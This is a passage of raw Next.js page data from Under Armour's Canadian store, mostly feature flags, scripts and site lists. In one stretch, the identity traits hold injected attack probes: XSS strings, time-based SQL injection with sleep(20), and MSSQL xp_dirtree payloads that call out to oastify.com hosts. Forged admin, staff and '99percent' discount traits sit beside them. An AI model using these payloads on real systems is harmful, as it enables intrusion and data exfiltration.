11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]\n3a:[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L35\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L35\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L35\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L35\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L35\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L35\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]]}]\n3b:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$3a\"]}]\n"])</script><script>self.__next_f.push([1,"40:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/c82ccecf1b4a98a2.js\",\"/_next/static/chunks/896ceaf5a36f0a3e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/4729f853d10f0a9f.js\",\"/_next/static/chunks/9beea25c160275cf.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/5cf213594ee8b076.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"41:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L40\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L40\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L41\",null,{\"config\":{\"locale\":\"en-ca\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":false,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":true,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":false,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":false,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":false,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":false,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":false,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":false,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":false,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":false,\"value\":null},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":false,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":false,\"value\":null},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":false,\"value\":null},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":null},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-ca\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":false,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":false,\"isBOPISEnabled\":false,\"isBorderfreeEnabled\":false,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":false,\"isElevatePPpayLaterPDPEnabled\":false,\"isEnhancedPDPenabled\":false,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":false,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":false,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":false,\"isLoyaltyPilotEnabled\":true,\"isNotifyMeEnabled\":false,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":false,\"isShopRunnerEnabled\":false,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":false,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":false,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":false,\"isWalletPassEnabled\":false,\"isWebMarketingAutoOptInEnabled\":false,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":false,\"isQATBcart\":false,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":false,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - 